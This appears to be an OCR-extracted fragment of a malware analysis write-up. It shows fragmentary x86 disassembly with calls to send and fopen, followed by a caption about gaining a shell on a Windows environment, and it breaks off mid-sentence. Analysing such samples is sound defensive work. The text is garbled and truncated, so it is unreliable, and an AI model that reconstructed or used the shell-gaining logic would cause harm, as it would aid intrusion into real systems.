
8
mov
[
esp
+868h+var
9
mov
[
esp
+868h+var
10
lea
ebx
, [
ebp
+var
11
mov
[
esp
+868h+var
12
call
0x4094C7
13
xor
eax
, 
eax
14
or
ecx
, 0xFFFFFF
15
mov
edi
, 
ebx
16
repne
scasb
17
not
ecx
18
dec
ecx
19
mov
[
esp
+868h+var
20
mov
[
esp
+868h+var
21
mov
[
esp
+868h+var
22
mov
eax
, [
ebp
+var
23
mov
[
esp
+868h+var
24
call
send
25
sub
esp
, 10h
26
mov
[
esp
+868h+var
27
mov
eax
, [
ebp
+arg
28
add
eax
, 408h
29
mov
[
esp
+868h+var
30
call
fopen
31
mov
edi
, 
eax
32
test
eax
, 
eax
Shell
Attempt to gain access to the Windows
environment was done, as per below:
1
; shell was gained in